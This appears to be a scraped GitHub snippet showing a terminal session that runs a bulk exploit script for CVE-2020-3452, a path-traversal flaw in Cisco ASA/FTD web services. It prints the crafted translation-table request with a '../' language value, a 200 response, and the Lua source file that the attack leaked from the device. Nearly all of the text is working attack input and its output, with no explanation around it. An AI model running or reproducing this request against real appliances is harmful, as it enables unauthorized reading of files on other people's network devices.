 :~/iot/ciso# vim CVE-2020-3452_批量.py
:~/iot/ciso# python CVE-2020-3452_批量.py
https:// /+CSCOT+/translation-table?type=mst&textdomain=/%2BCSCOE%2B/portal_inc.lua&default-language
&lang=../
200
-- Copyright (C) 2006-2018 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
end
no_inheritance = false
custom_profile=""
asdm_custom_file = ""
function SetSessionData(index,name,value)
local f1
f1=io.open("/sessions/"..index.."/session_data","w")
if f1 then
io.set_metadata_int(f1,name,value)
f1:close()
end